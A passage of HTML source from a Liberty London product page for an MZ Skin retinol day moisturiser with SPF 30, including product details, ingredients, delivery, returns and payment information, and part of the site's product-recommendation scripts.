      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message">Free £240 gift with £180 spend on MZ Skin</span>
<span class="pdp-call-out-message">Free Beauty Gift Worth £240 when you spend over £180 on MZ Skin</span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fhydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%25C2%25A050ml-R425963006.html" title="Share HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml on Facebook" data-share="facebook" aria-label="Share HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fhydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%25C2%25A050ml-R425963006.html&text=HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml" data-share="twitter" title="Share a link to HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml on Twitter" aria-label="Share a link to HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fhydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%25C2%25A050ml-R425963006.html&description=HYDRATE%20%26%20NOURISH%20Age%20Defence%20Retinol%20Day%20Moisturiser%20SPF%2030%C2%A050ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000741285-R425963006-1%3F%24large%24" title="Create a Pinterest Pin for HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml" aria-label="Create a Pinterest Pin for HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml" aria-label="Copy a link to HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/hydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%C2%A050ml-R425963006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="beauty-icons">
<li class="smoothing-icon"><span>Smoothing</span></li>
<li class="brightening-icon"><span>Brightening</span></li>
<li class="vegan-icon"><span>Vegan</span></li>
<li class="cruelty-free-icon"><span>Cruelty Free</span></li>
</ul>

<ul class="bullets">
<li>50ml</li>
<li>Day moisturiser</li>
<li>SPF 30</li>
<li>Leaves skin hydrated, resurfaced, smooth, bright and protected</li>
<li>Clinically proven to increase moisture by 18.5% after 30 days</li>
<li>Wrinkle reduction of 16.3% after 30 days</li>
<li>Formulated with Retinol, Vitamin C, Vitamin E</li>
<li>Free from pthalates, parabens, silicone, sulphates and GMO</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>

<p>Use every morning, applying generously over a cleansed face, neck and décolleté. Leave for 10 minutes to absorb before applying makeup - this avoids any interference with the SPF.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>HYDRATE & NOURISH Age Defence Retinol <em>Day Moisturiser</em> from MZ Skin contains retinol and SPF 30 to simultaneously refine the complexion and offer essential sun protection.</p>

<p>The MZ Skin range incorporates the expertise of UK-based celebrity plastic surgeon Dr. Maryam Zamani, bringing together scientific, ingeniously streamlined products based on her clients' skin care desires. Rolling multiple skin care needs into one product, this smart day cream employs retinol to boost collagen production and smooth fine lines and wrinkles, while SPF 30 shields skin from UVA and UVB rays along with free radical damage. Also fortified with hydration hero hyaluronic acid, this morning moisturiser helps restore hydration levels, leaving behind a smooth, supple complexion and a brighter skin tone.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Aqua (Water), Ethylhexyl Methoxycinnamate, Ethylhexyl Salicylate, Isoamyl Laurate, Tribehenin PEG- 20 Esters, Butyrospermum Parkii (Shea) Butter, Glycerin, Silica, Caprylic/Capric Triglyceride, Caryodendron Orinocense Nut Oil, Squalane, Titanium Dioxide, Butyl Methoxydibenzoylmethane, Cetearyl Alcohol, Myristyl Myristate, Phenoxyethanol, Adipic Acid/Neopentyl Glycol Crosspolymer, Olive Glycerides, Sucrose Palmitate, Ascorbyl Tetraisopalmitate, Benzyl Alcohol, Glycine Soja (Soybean) Oil, Triethanolamine, Glyceryl Linoleate, Sodium Hyaluronate, Tocopheryl Acetate, Carbomer, Ceramide 3, Parfum (Fragrance), Polyacrylamide, C13-14 Isoparaffin, Disodium EDTA, Ethylhexylglycerin, Tocopherol, Alumina, Polyurethane Crosspolymer-1, Dehydroacetic Acid, Retinol, Laureth-7, Caprylyl Glycol, Citric Acid, Potassium Sorbate, BHT, Glyceryl Caprylate, Benzyl Salicylate, Citronellol, Geraniol, Hexyl Cinnamal, Butylphenyl Methylpropional, Limonene, Linalool, Hydroxyisohexyl 3-Cyclohexene Carboxaldehyde, Alpha-Isomethyl Ionone</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About MZ Skin
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Encapsulating Dr. Maryam Zamani’s over 15 years’ experience as one of the UK’s most well-respected Ocuplastic surgeons, MZ Skin was created in response to the advanced skin care requests of her high profile clientele. Rooted in innovation, the cruelty-free collection of MZ skincare presents streamlined and performance-driven products encompassing light therapy beauty tech, ground-breaking ingredients and ingenious delivery systems for results that are written all over your face. Browse the infamous LED masks and eye masks at Liberty.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900087678</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000741285');
var contextSecondaryAUID = decodeHtml('R425963006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
